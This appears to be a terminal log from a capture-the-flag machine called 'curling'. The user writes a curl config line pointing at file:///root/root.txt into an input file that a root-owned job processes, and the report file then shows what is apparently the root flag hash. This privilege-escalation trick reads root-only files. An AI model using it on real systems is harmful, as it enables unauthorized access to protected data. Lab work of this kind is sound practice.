 floris@curling:~/admin-area$ echo 'url = "file:///root/root.txt"' > input
floris@curling:~/admin-area$ cat input
url = "file:///root/root.txt"
floris@curling:~/admin-area$ ls -al
total 28
drwxr-x--- 2 root   floris  4096 May 22  2018 .
drwxr-xr-x 6 floris floris  4096 Jan  5 00:25 ..
-rw-rw---- 1 root   floris    30 Jan  5 00:27 input
-rw-rw---- 1 root   floris 12908 Jan  5 00:27 report
floris@curling:~/admin-area$ cat report
82c198ab6fc5365fdc6da2ee5c26064a
floris@curling:~/admin-area$ ls -al
total 16
drwxr-x--- 2 root   floris 4096 May 22  2018 .
drwxr-xr-x 6 floris floris 4096 Jan  5 00:25 ..
-rw-rw---- 1 root   floris   25 Jan  5 00:28 input
-rw-rw---- 1 root   floris   33 Jan  5 00:28 report